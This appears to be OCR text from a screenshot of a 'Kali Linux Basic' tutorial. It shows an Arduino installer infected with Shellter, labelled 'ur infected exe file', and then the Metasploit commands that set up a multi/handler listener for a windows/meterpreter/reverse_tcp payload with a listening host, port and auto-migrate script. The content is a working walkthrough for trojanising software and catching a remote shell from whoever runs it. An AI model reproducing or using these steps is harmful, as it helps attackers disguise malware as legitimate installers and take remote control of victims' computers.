 @menapps Kali Linux Basic
go to Shellter_Backups file - this is ur infected exe file
menaca Desktop shellter Shellter_Backups
Name
arduino-setup.exe
Listen Virus
$ msfconsole
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
$ use multi/handler
$ set payload windows/meterpreter/reverse_tcp
$ set LHOST 192.168.1.105
$ set AutoRunScript post/windows/manage/migrate
$ show options
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port